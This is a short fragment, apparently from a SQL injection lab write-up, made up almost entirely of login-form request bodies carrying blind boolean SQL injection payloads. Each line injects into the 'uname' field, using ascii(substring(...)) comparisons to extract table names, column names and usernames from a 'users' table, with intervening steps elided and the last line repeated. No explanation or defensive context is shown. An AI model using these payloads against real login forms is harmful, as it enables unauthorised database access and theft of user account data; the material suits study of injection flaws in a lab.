 uname=benben' or ascii(substring((select table_name from information_schema.tables where
table_schema=database() limit 0,1),1,1))>100#&passwd=123&submit=Submit
......
uname=benben' or ascii(substring((select column_name from information_schema.columns where
table_schema=database() and table_name='users' limit
0,1),1,1))>100#&passwd=123&submit=Submit
......
uname=benben' or ascii(substring((select username from users limit
0,1),1,1))>100#&passwd=123&submit=Submit
......
uname=benben' or ascii(substring((select username from users limit
0,1),1,1))>100#&passwd=123&submit=Submit